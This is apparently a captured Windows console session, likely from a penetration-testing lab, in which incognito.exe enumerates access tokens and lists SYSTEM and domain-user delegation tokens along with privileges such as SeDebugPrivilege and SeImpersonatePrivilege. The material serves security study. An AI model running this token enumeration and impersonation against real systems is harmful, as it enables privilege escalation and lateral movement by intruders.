 C:\Users\whoami\Desktop>incognito.exe list_tokens -u
incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
列举成功
portmap
Delegation Tokens Available
============================================
GOD\Bunny
GOD\whoami
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
C:\Users\whoami\Desktop>